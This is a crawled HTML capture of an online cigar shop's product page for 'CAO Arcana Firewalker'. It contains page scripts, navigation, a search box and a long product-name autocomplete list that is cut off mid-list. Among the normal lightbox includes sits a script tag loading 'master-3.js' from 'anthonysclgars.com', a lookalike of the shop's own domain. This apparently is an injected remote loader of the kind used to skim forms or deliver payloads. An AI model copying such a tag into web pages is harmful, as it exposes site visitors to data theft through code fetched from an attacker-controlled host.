

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anthonyscigars.com/product-line/CAOFIREWALKER
body_size: 36820
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	CAO Arcana Firewalker
</title><meta name="keywords" content="CAO Arcana Firewalker"><meta name="description" content="A very fine and rare cigar using a process of aging called Chincagre. Farmers will bury the tobaccos in volcanic soil allowing for an infusion of unique and ..."><meta name="robots" content="all">
    <script language="javascript" src="/javascripts/prth_javascript.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_help.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_contant.js" type="text/javascript"></script>
	<script language="javascript" src="/javascripts/custom_menu.js" type="text/javascript"></script>
    <link href="/css/menu_sortby.css" rel="stylesheet" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/menu_portal.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/javascripts/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/javascripts/jquery-ui.js"></script>

<!--[if lte IE 8]>
	<link href="/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link href="/css/portal_style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function roll_over (img_name, img_src)
    {
        document[img_name].src = img_src;
    }
</script>
<!-- Tabs -->
<link type="text/css" href="/css/tabs.css" rel="stylesheet" />

<script type="text/javascript">
    $(function() {
         $( "#tabs" ).tabs();
    });
</script> 
<!-- END -->

<!--DROPDOWN MENU-->	
<link rel="stylesheet" href="/css/jquery.megamenu.css" type="text/css" media="screen" />
<script src="/js/jquery.megamenu.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(function(){
        var SelfLocation = window.location.href.split('?');
        switch (SelfLocation[1]) {
            case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
            case "justify_left":
            default:
                jQuery(".megamenu").megamenu();
        }
        var h = $(window).height() - 70;
        /*if( h<0 ){ h=0 }*/
        $('#free_shipping').css( {"top": h+"px"} );
    });
<!-- Change Pic -->
        function changepic(img){
            document.getElementById('bigpic').src = img;
            document.getElementById('thumb1').href = img;
        }
    $(document).ready(function(){
        var right_side = $( "#left_side" ).height();
        var left_side = $( "#sidebar" ).height();
        right_side += 0;//your Main Div top bottom Padding
        if (right_side > left_side){
            $("#sidebar").height(right_side);
        }
    });
</script>
<!--END-->
<!--Highslide Script File-->
<script type="text/javascript" src="/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript" src="/js/highslide/highslide-full.js"></script>
<link rel="stylesheet" type="text/css" href="/js/highslide/highslide.css" />
<script type="text/javascript">
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });
    hs.graphicsDir = '/js/highslide/graphics/';
    /*hs.outlineType = 'rounded-white';
	hs.wrapperClassName = 'draggable-header';*/
    hs.outlineType = 'rounded-white';
    hs.wrapperClassName = 'draggable-header';
    hs.wrapperClassName = 'dark';
    hs.showCredits = false;
    hs.dimmingOpacity = 0.75;
    hs.align = 'center';
    // Add the controlbar
    hs.addSlideshow({
        //useControls: true,
        overlayOptions: {
            opacity: 0.75,
            position: 'bottom center',
            hideOnMouseOut: true
        }
    });	
</script>
<!--End-->
<!--Show Hide-->
<script type="text/javascript" src="/js/switchcontent.js" ></script>
<!--Show Hide-->

<!--Light Box-->

<link href="/css/lightbox.css" rel="stylesheet" type="text/css"> <!-- To Render Lightbox for Image--->
<script src="/js/lightbox.js" type="text/javascript"></script>  <!-- To Render Lightbox for Image--->
<script type="text/javascript" src="https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2"></script>
 <script type="text/javascript" language="javascript">
     $(document).ready(function () {
         $("a[rel^='prettyPhoto']").prettyPhoto();
        Tooltip.init();
     });
    </script>
<!--Light Box-->
 <script type="text/javascript">
     $(document).ready(function(){
         $("#shopping_cart").hover(function () {
             if ($(".shopping_cart_sub").is(":visible") == false)
             {
                 $(".shopping_cart_sub").show();
             }
         },function(){
             setTimeout('$(".shopping_cart_sub").hide();',3000);
         });
     });
</script>
<script type="text/javascript" src="/js/JavaScriptUtil.js"></script>
<script type="text/javascript" src="/js/Parsers.js"></script>
<script type="text/javascript" src="/js/InputMask.js"></script>
<link href="/styles/default.css" rel="stylesheet" type="text/css" />
<!--========== Google Analytics Code Below ==========-->

<!--========== Google Analytics Code Above ==========--></head>
<body>
    <form method="post" action="./CAOFIREWALKER" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="iezM0kVxFOFdMfM5z7HGGDtyn3qSaPw5yu5yFnl9COt+XGsKni/iLcgAYvoMCJRPSwQpQ1wpbNkJM+rAhERuywkQ4mgj3tjJCyEwx482s9Ya9w7VwC22b32/zXica9JmVkS2jl3bo/egNBA1D4hncDTrn/KOmvHsmpSJUzfXdofnk9MqGDPB3bV1JMm0VTs7edURlgYS8Amj7rzNCX/SeXvIMFjzqglerer5RIB/1Yq4ZwQny8CcS4+Rv5jwlps0g4rRBjJAVsagZWmePrXXfDuvnroark+o9WVyxgK7XIEouTRGrWy4Y7cM1yFHLo+RZcmFVjCLTS/g0iVIRuFb5lWTO1FPO+e18rF+7HCoodiZMys2YYZ5oHyy7Qa4smOkTfCy/k9h8IuIaHJuOckeOwPTiNpmaDBSXHQK+TRyiG2ERXnzdWLUgumuEawIBSom40aajVW4fFapoj+o9a1jrb3hnAKDl45G6nZPcTLS8EywdXU8kotWC3ecI3+glKD7iaMpe9cUDEYeKqzD2buZ6TR0MMEbwEA4jXg8KAiPRrdm/OwL5EFvy7+uSGepLTyeycMyXwzp8ZsFt4uRqe16hapQR3qbrZeUNtfsM0G/[base64]/CW+AZawZ7h6Q7kPlU8Cqt9d4PWLvMBB/f6NB/QEvvjG8J0tdFAPGZX05S2jMcs5VZWm0v1oBeOCDQOT/2sKWlxX2Vh++e+IVkJeNTacqqkF1Nw9llWk/L1sIydpWCmxVnhMEOtr98nHW5JP9Ww9JLiGGBZSkhj8B4gorfTgApdc3aZyJP1V9zdOAAJpLRqwGIIaSG5Y6axD/D7ch7fNDOqyVfkOqDpH1TZT7BDduO8DbHUgkq62O3gQqTLoXggJlkZMFcUsBGvK2iSe61p+DcJkFZo44/PZ8umCqHKcEGO4UiWzF9IuZgXEE5vfrGYHRFsS7E3DheNDM3BF5J/TMVBuj4MHKNTfhVLSpe/hTYUuPLo2BvENtAvGL0QphlvsVThhs9X9Th7kBVXh/RvGQrNgXhLCGp+PHcYPeLub3rXGGLX1/acIO/VTmaW8kmpUOPJACpP0ZzYvh+8Zjp2/Tb/wrM+nA7Ln+5SGP+QmtrIz2QF4E5oeAf1MBKGnhLXn7BOW3ePEQQwX3WDfyWyYKMQjzGSLBryxRQDx5j1xG/FIUYWPahXA5X4gTmDkvKyMjsG+0Oe4zjqVjGudPD8otQwnltzjoc5QBvXjOsuaC2RvXTPezWOSQ5IT/6E0leiAydFSGc1aqSjXPGKe9rVQRyXQ/IC9OeJb/nQC5P9IaN4z8v+TIDFA16Eaa6VisPju5R1PxX5+WanYiYTWgzMYm5aYXLLk3yVe/YM2Qcd+IETgsLWdYLGPEMmRB0gcW74yPqfSjfgU2tFsAS9xpTU1bHKGNR9QXO6I9S/D5RLaYTibofyKIXJtyzyOU0pNOM1BJYGXMO5JyuyGyl6T4XmydbtHhmsznDP6hTsBmSKTJkCX894CykZPYfD2a85AysbURfDFvkCLdFuMTDThgWAkv+nK9P1Q6+ravsM354y2Lddfncm+Hw5ElLobZdyh7bg7/nM06j/[base64]/lWyE394Aq4f2olTUKnzbLllFPdAVEWXvY7ogTJNOF08xdL5IAgTKIiD5sOmfWG/Ssum98aOZl4Q8c3Wb/ypL55lHdhp9nP/h5azxMMZAsPTaoIe5GTkuRtt6p83LSblMK6+p2gTY1wRqIeSrB+REbw1PIhhEgLYw6uh4ubXx0NbXIkUoSmHYQvtApKEh74xeOVXEVaGc3Y6sQe3GDDw/tJN6FNmBBWGP7Z1JYGfMyc9m4s9HvdWi0UkdH8qHq3RJwYaITeyjGuO6SH8QLQNAwXY7RRIp9ozheehiQEz18nvtJ65FOovS5ccLGCse5aIwuMjBI1q0lUP/[base64]/fdBSU5Ns1HDNfbu/iFRhp0be+0S5z46PUI4T5zcrjM3j4oN8nj3VkOTTeF47vGMQnm4BOqb8moQMEwwubI1yNL9DTpTU+BCILSR8xsOrZHQMvAIzTQ4J9P6tOulVQY69c6P56IP5PW0Yr8cjHhi/kgyTHDKNR2ZFytPdNtrFL4csfX3NO7D9jpHqn73i9L0rO8d46MJHXS0k5VD1priTxkeWdPI+d83LpSqyO0CALZtKtJtzfmgIU1ed4VjriAf7Y/Rf2r5BMbb/znfX+ULQEUDhlzuwHufF4c+FSruNWtkDVDzXC7kX7OFu1FxkLb2PSX/mL/wP16k4nd71MASbZf7eh1vVOCe4tvadSqB4NnK2sfa46pmPWz8LsNRLO1TkjOk5JlEbNBhuRccY/JrIqzP7X9bjCmJQEtbrbHB/tT+e8gLrGIVVvRQnpfa4G+7" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_DlAwN8xuBUH6etfF8X7VIWnOTnuNu7It-ylmL7x28OgH9QwKk18Qg-TSYr_JWUKYOf5UkwHUq9U0gbrK67iGqpFv0MHSRHDUqHg23s3JU41&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ij0Ve_kmcyNuFsv42dsX1ftjJeobAOpz3I3slllkyAp8AgtixusYxA1wLjn8WJPlwpMMiAAeLXad3ClhoyAI1UkxryJocKJU5eWQUAvXNIcWJFUt6wh1cE9X-GL9x_7_Wh0DyAziScJo9T_WkcDvcw2&amp;t=18bfb0c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3tFWDUcwBPR6noWKUbbcz86tgt0Nhvapnku_AZo45uAJkUlbWOorelqoUQhRQBvEEFjO6kVvZUscKmLT13afYi0g9gXf46fCA_M_tcX0MnceMvgKwuMqSFBV9KaADlWIb4b1_CRG4kUPMZ4CLv3YiQ2&amp;t=18bfb0c" type="text/javascript"></script>
<script src="../App_WS/WS_Codebehind.asmx/jsdebug" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', ['tctl00$CP1$UpdatePanel_105','CP1_UpdatePanel_105'], [], [], 90, 'ctl00');
//]]>
</script>
    
        

<!--== Top Header ==-->
<div id="top_header">
    <div class="container">
        <!-- Logo -->
        <div id="logo">
            <a href="/" onmouseover="roll_over('logo', '/images/logo_bl_over.png')" onmouseout="roll_over('logo', '/images/logo_bl.png')">
                <img src="/images/logo_bl.png" height="116" width="222" name="logo" border="0" /></a>
        </div>
        <!-- Logo -->


        <!-- Top Advertisement Text -->
        <div id="top_add">
    <a href="/free-shipping"><strong>FREE shipping, Click to Learn How!!</strong></a>
</div>
    <!-- Top Advertisement Text -->


        <!-- Phone Number -->
        <div id="top_phone_number">
            <div class="icon_phone_black"></div>
            &nbsp;1-844-4CIGARS
        </div>
        <!-- Phone Number -->


        <!-- Top Links -->
        <div id="top_links">
            <table border="0" cellspacing="0" cellpadding="0" align="right">
                <tr>
                    <td align="right" valign="middle">
                        <a href='javascript:void(0)' onclick='$.prettyPhoto.open("/news-letter-subscription?iframe=true&width=500&height=480");'>
                            <div class="icon_mail"></div>
                            &nbsp;Receive Email Specials</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/request-catalog">
                            <div class="icon_catalog"></div>
                            &nbsp;Request a Catalog</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/retail-locations">
                            <div class="icon_location"></div>
                            &nbsp;Store Locator</a>
                    </td>

                    <td align="right" valign="middle"><a href="javascript:void(0)" onClick='$.prettyPhoto.open("/popup-login?iframe=true&width=700&height=570");' onMouseOver="roll_over('login_btn', '/images/login_btn_over.png')" onMouseOut="roll_over('login_btn', '/images/login_btn.png')"><img src="/images/login_btn.png" width="140" height="24" alt="" name="login_btn" /></a>  </td>
                </tr>
            </table>
        </div>
        <!-- Top Links -->


        <!-- Shopping Cart -->
        <div id="shopping_cart">
            <table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='left' valign='top'><div class='icon_cart'></div></td><td width='100%' align='left' valign='middle' class='shopping_cart_bg'><a href='javascript:RedirectOnCart(0)'>0 ITEMS</a> in your bundle</td><td align='right' valign='top'><a href='javascript:RedirectOnCart(0)'><div class='cart_btn'></div></a></td></tr></table>
        </div>
        <!-- Shopping Cart -->


        <!-- Search -->
        <div id="search">
            <div id="ctl04_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="ctl04_Pnl_Filter" style="display:none;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="ctl04_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="ctl04_Pnl_FV">
	
                
                
                <table class="FormView" cellspacing="0" valign="top" id="ctl04_AI_FV" style="border-style:None;border-collapse:collapse;">
		<tr>
			<td colspan="2"><style> <!-- #autocomplete {width:280px; z-index: 2; background: transparent; position: absolute;} #autocomplete-hint {width:280px;color: #B1B1B1; background: white; z-index: 1; position: inherit;} --> </style> <style type="text/css"> <!-- .padding { padding-left: 10px; } --> </style> <table cellspacing="0" cellpadding="0" border="0" align="right"> 	<tbody> 		<tr> 			<td valign="center" align="left">                                  				<input type="text" placeholder="Search Keyword or Item" id="autocomplete" name="advancesearch" />                             				<input type="text" disabled="disabled" id="autocomplete-hint" name="advancesearch" />                                        </td> 			<td valign="center" align="left"><a href="javascript:SearchHeader();"></a> 				<div class="search_btn"><a href="javascript:SearchHeader();">&nbsp;</a></div></td> 			<td align="left" style="vertical-align: middle;" class="padding"><a href="/advance-search">Advanced<br /> 					Search</a></td> 		</tr> 	</tbody>      </table></td>
		</tr>
	</table>
            
</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.autocomplete.js"></script>

<link href="/css/AutoComplatestyles.css" rel="stylesheet" type="text/css" />

<script  type="text/javascript" >
var AdSearchProductList = ['','# 66 Maduro','#1','#4 Corona','#46 Maduro','#48 Maduro','#49','#49 Maduro','#49 Sweet','#50 Maduro','#55 Maduro','#59','#59 \"It\'s a Boy\"','#59 \"It\'s a Girl\"','#59 Claro','#59 Sweet','#6 Robusto','#60 Maduro','#7 Toro','#77 Shark Maduro','#8 Churchill','#99','#99 Sweet','#NLMTHA','*2024 TAA','*Bar None Robusto LE','*Bar None Toro LE','*Big B','*Bishops Blend 2024 Corona Larga','*Bishops Blend 2024 Lancero','*Bishops Blend 2024 Robusto','*Custom 4 Pack Sampler','*Don Carlos Eye of the Bull','*El Oso Papa','*Family Reserve 95 Maduro','*Family Reserve 95 Natural','*Fuente Fuente 4 Pack','*Gurkha Nicaragua Figurado 2021 LE','*Happy Ending (5 Count)','*Holiday Collection 2024','*Lancero \"The EEL\"','*LE 2024','*Malditos Bastardos 2017 Corona Gorda','*Malditos Bastardos 2017 Robusto','*No. 48 Maduro','*No. 48 Natural','*Perfecto \"The Squid\"','*Queen of Hearts (5 Count)','*Reserva D\'Chateau Tin of 3','*Robusto Connecticut','*Robusto Tin of 3','*Short Story (5 Count)','*Signature (5 Count)','*Silk Limited Edition','*Super Ancho (Event Exclusive)','*Super Belicoso 4 Pack','*Super Shot 10 Gauge 2026','*Super Shot 12 Gauge 2026','*Toro Connecticut','*Work of Art (5 Count)','+53 Super Robusto','10 Count','10 Pack','100 Anos Corona Extra','11/18 TAA','11/18 TAA 5 Pack','1400','15th Anniversary Pt. 1 Silver Box','1926 Sampler Maduro','1926 Sampler Natural','1950 (Toro)','1959','1964 Sampler Maduro','1964 Sampler Natural','1970 (Belicoso)','1979 (Robusto)','1999','2 Andalusian Bull + 2 Lito TAA','2 free cigars','2000','2000 5 Pack','2000 Maduro','2000 Natural','2000 Tubos','2000 Tubos 4 Pack','2001 (Toro Gordo)','2010 Cumex INT','2011 San Andres','2012 Cumex INT','2014 EQ Conneticut','2015','2016 Connecticut Desfionado','2016 Habano EQ','2017 Dubai 2 Pack','2018','2018 Box Pressed Toro','2018 TAA Exclusive Maduro','2018 TAA Exclusive Natural','2019','2019 Toast Across America Pack','2021 (green)','2021 Nicaragua Series TAA','2021 Toro LE','2022','2022 (blue)','2022 Christmas Tree','2022 Elegancia','2022 Generoso','2022 LE','2023','2023 Coleccion Especial Nicaragua','2023 Fuego Cortez','2023 Robusto','2023 Toro','2024','2024 Collection','2025','2025 (5 Pack)','2025 Humidor','2025 Limited Edition','2025 Version 1.0','20th Anniversary','22 Cigar Sampler','3 P\'s Tin (Peterson Perfect Plug)','3000 Maduro','3000 Natural','30ct Jar','30th Anniversary (2Pack)','30th Anniversary w/ Humidor','354','358 Cameroon','358 Connecticut','358 Habano','38 Special','4 Cigar Sampler','4 Pack (2 of each)','4 x 38','4-Cigar Sampler (EL 2018)','4/2','4000 Maduro','4000 Natural','40th Anniversary Natural','458','46','460','460 Cain F','460 Cain Habano','460 Cameroon','460 Connecticut','460 Habano','466 Habano','4th of July Sampler','5 1/2 x 54 Habano','5 1/2 x 54 Maduro','5 Cigar Assortment','5 Cigar Sampler','5 Pack','5 Robusto Cigar Collection','5 x 50 Habano BP','5 x 50 Maduro','5 x 52 Connecticut','50','50 x 5','500','5000 Maduro','5000 Natural','52','54','543','550','550 F','550 Habano','550 Maduro','552','554','556','560','5x50','5x50 5 Pack','6 Count Sampler','6 x 50 Habano','6 X 80','60','60 x 6','600','6000','6000 4 Pack','6000 Maduro (Torpedo)','6000 Natural (Torpedo)','652','654','654T F','654T Habano','654T Maduro','660','660 F','660 Habano','660 Maduro','6x 56 Maduro','6x60','6x60 5 Pack','6x60 Corojo','6x60 Sumatra','7 Seas Black Blend 1 oz Bulk','7 Seas Black Blend 16 oz Bulk','7 Seas Black Blend 4 oz Bulk','7 Seas Black Blend 8 oz Bulk','7 Seas Black Blend 80 oz Bulk','7 Seas Black Blend Tin','7 Seas Gold Blend 1 oz Bulk','7 Seas Gold Blend 16 oz Bulk','7 Seas Gold Blend 4 oz Bulk','7 Seas Gold Blend 8 oz Bulk','7 Seas Gold Blend 80 oz Bulk','7 Seas Gold Blend Tin','7 Seas Red Blend 1 oz Bulk','7 Seas Red Blend 16 oz Bulk','7 Seas Red Blend 4 oz Bulk','7 Seas Red Blend 8 oz Bulk','7 Seas Red Blend 80 oz Bulk','7 Seas Red Blend Tin','7 Seas Regular Blend 1 oz Bulk','7 Seas Regular Blend 16 oz Bulk','7 Seas Regular Blend 4 oz Bulk','7 Seas Regular Blend 8 oz Bulk','7 Seas Regular Blend 80 oz Bulk','7 Seas Regular Blend Tin','7 Seas Royal Blend 1 oz Bulk','7 Seas Royal Blend 16 oz Bulk','7 Seas Royal Blend 4 oz Bulk','7 Seas Royal Blend 8 oz Bulk','7 Seas Royal Blend 80 oz Bulk','7 Seas Royal Blend Tin','7 x 50 Habano','7 x 50 Maduro','7 x 70','70 x 7','7000 Maduro','7000 Natural','754','770','7th Capa Especial','7th Natural','7th Reserva Broadleaf','8-9-8','80th Anniversary Maduro','80th Anniversary Natural','88 Candela','880 Belicoso','880 Belicoso Maduro','888 Candela','888 Slam','A 52','A 54','A 55','A 60','A.C.E.','A.C.E. Anniversary Cigars','A.C.E. Anniversary Cigars 30th Anniversary','A.C.E. Christmas Gift Ideas Arturo Fuente 3 Finger Cases','A.C.E. Christmas Gift Ideas Diamond Crown 3 Finger Case','A.C.E. Clearance Bin','A.C.E. Clearance Bin Current Items','A.C.E. House Cigars','A.C.E. House Cigars 25th Anniversary Small Batch','A.C.E. House Cigars Anthony\'s Maduro','A.C.E. House Cigars Anthony\'s Natural','A.C.E. House Cigars Anthony\'s Sungrown','A.C.E. House Cigars by Davidoff','A.C.E. House Cigars Lost and Found Nica Especial','A.C.E. House Cigars Toro 3pk','A.C.E. House Cigars Triple Harps','A.C.E. Lost And Found Private Label','A.C.E. Samplers','A.C.E. Samplers $75 to $150','A.C.E. Samplers Mike\'s Favorites','A.C.E. Samplers Mike\'s Mystery','A.C.E. Samplers Mike\'s Rare Fall Sampler','A.C.E. Samplers Mike\'s Stocking Stuffer Sampler','A.C.E. Samplers Mike\'s Tatuaje Holy Grail Sampler','A.C.E. Samplers Mike\'s Top 5','A.C.E. Samplers Starter Packs','A.C.E. Samplers What We\'re Smoking','A.W.S. IV LE','ACE','ACE Gift Wrapping Paper','Ace of Hearts','Acid','Acid \"Same Manufacturer\" 6 pack','Acid \"Same Manufacturer\" 8 pack','Acid 12-pack of ACID 20 cigars','Acid Acid by Drew Estate','Acumen','Adivino','African Teak Large','African Teak Medium','African Teak Small','After Dinner English Market Selection','After Dinner Maduro','AGANORSA LEAF','AGANORSA LEAF Aniversario','AGANORSA LEAF Guardian of the Farm','AGANORSA LEAF Guardian of the Farm Cerberus','AGANORSA LEAF Guardian of the Farm Nightwatch','AGANORSA LEAF RARE LEAF','AGANORSA LEAF Rare Leaf Maduro','AGANORSA LEAF Supreme Leaf','Aging Room','Aging Room Quattro Connecticut','Aging Room Quattro Maduro','Aging Room Quattro Nicaragua','Aging Room Quattro Original','Al Pastor Gordo','Al Pastor Toro','Alec Bradley','Alec Bradley Connecticut','Alec Bradley Fresh Packs','Alec Bradley In Stock','Almirantes','Amanecer (Hexagon Press)','Amazon','Ambassadrice','Ambition','Amboina Burl Resource II Lighter','American Flag Xi2 Cigar Cutter','Amor Sensual','Ancho Corto','Ancho Largo','Angel Torpedo Tubos','Angeleno\'s Cigars 5 Pack','Angeleno\'s Cigars by God of Fire','Angeles','Aniversario 54','Aniversario 56','Aniversario 60','Aniversario No. 3','Aniversario No. 3 (Cello) 10 count box','Aniversario No. 3 CC','Aniversario No. 3 Tubo','Aniversario No. 3 Tubo 3 Pack','Annuity','Antano 1970 Big Bull 760','Antano 1970 Magnum 660','Antano CT Robusto (Cigar of the year)','Antano CT Toro','Antano Gran Reservva Robusto Grande','Antaño Presidente TAA','Anthony\'s $10 gift certificate to use on future order','Anthony\'s $15 gift certificate to use on future order','Anthony\'s $25 Gift Certificate to use on a future order','Anthony\'s $50 gift certificate to use on future order','Anthony\'s $60 gift certificate to use on future order','Anthropology','Apogee','Apollo','Arbitrage','Arena d\'Amor','Arome - 20ct','Artaois Robusto','Artaois Toro','Artesano Del Tobacco','Artesano Del Tobacco El Pulpo','Artesano Del Tobacco Viva La Vida','Artifact Connecticut','Artisan\'s Blend Tin','Artistas','Arturo Fuente','Arturo Fuente A Father And His Son Sampler','Arturo Fuente Anejo','Arturo Fuente Arturo Fuente','Arturo Fuente Arturo Fuente Dog Bowls','Arturo Fuente Arturo Fuente Rare','Arturo Fuente Casa Cuba','Arturo Fuente Casa Fuente','Arturo Fuente Chateau Fuente Sungrown 5-pack + Hat','Arturo Fuente Don Arturo Destino al Siglo','Arturo Fuente Don Arturo Gran AniverXario Limited Edition 2008','Arturo Fuente Don Carlos','Arturo Fuente Don Carlos Edicion de Aniversario','Arturo Fuente Don Carlos Rare','Arturo Fuente Don Carlos The Man and The Legend','Arturo Fuente Dream To Dynasty Collection','Arturo Fuente Especiales','Arturo Fuente Forbidden X','Arturo Fuente Forbidden X Cutter + Opus X Hat','Arturo Fuente Forbidden X TAA 2018','Arturo Fuente FREE 6 pack Fuente Sampler','Arturo Fuente FREE 6 pack same size Cigar','Arturo Fuente Fuente Story','Arturo Fuente Fuente Story Coffee Mugs','Arturo Fuente Gran Reserva','Arturo Fuente Hemingway','Arturo Fuente Hemingway Maduro','Arturo Fuente Hemingway Oscuro Sungrown','Arturo Fuente Lost City','Arturo Fuente Magnum R Rosado Sun Grown','Arturo Fuente Medium Filler','Arturo Fuente Opus Rocks Glasses','Arturo Fuente Opus X','Arturo Fuente Opus X 2017 Dubai Exclusivo','Arturo Fuente Opus X 2020 Dubai','Arturo Fuente Opus X 20th Anniversary','Arturo Fuente Opus X 25th Anniversary','Arturo Fuente Opus X Angel\'s Share','Arturo Fuente Opus X Forbidden 2020 Release','Arturo Fuente Opus X Hat','Arturo Fuente Opus X Oro Oscuro','Arturo Fuente Opus X Purple Rain Humidor','Arturo Fuente Opus X Rare Forbidden X','Arturo Fuente Opus X Shark Toast Across America','Arturo Fuente Opus X Toymaker Vintage Series','Arturo Fuente Opus X Vintage Selection 2021','Arturo Fuente Opus22','Arturo Fuente Opus6 L.E. Travel Humidor Samplers','Arturo Fuente Rare Opus X','Arturo Fuente Rare Pink','Arturo Fuente Toast Across America','Arturo Fuente Toast Across America Pack + Opus Hat','Arturo Fuente Unnamed Reserve','Ascots 10ct Tin','Ascots Gold 10ct Tin','Ascots Maduro 10ct Tin','Ashton','Ashton 5 FREE same cigar purchased + Triple Flame Lighter','Ashton Aged Maduro','Ashton Cabinet Selection','Ashton Ceramic Ashtray','Ashton Classic','Ashton Connecticut Small Cigars','Ashton ESG','Ashton Heritage','Ashton Small Cigars','Ashton Symmetry','Ashton Symmetry 5 Pack','Ashton VSG','Asura','Asylum Cigars','Asylum Cigars 6 Free Cigars','Asylum Cigars 867','Asylum Cigars Asylum','Asylum Cigars Asylum 13','Asylum Cigars Asylum 13 Corojo','Asylum Cigars Asylum Straight Jacket','Asylum Cigars Dragon\'s Milk','Asylum Cigars Nyctophilia','Athenee','Auntie 44x5','Auntie 46x5.75','AutoPilot','Avarice','Avion 13 Corojo','Avo Cigars','Avo Cigars 10-pack (Same as Purchased) + Ashtray + Lighter + Earbuds','Avo Cigars 2 Free Syncro Cigars Sampler','Avo Cigars Avo Ashtray + Triple Flame Lighter','Avo Cigars AVO Classic','Avo Cigars AVO Heritage','Avo Cigars AVO Syncro Caribe','Avo Cigars AVO Syncro Nicaragua','Avo Cigars AVO Syncro Nicaragua Fogata','Avo Cigars AVO XO','Avo Cigars Limited Edition','Avo Cigars Seasons','Avo Cigars Syncro 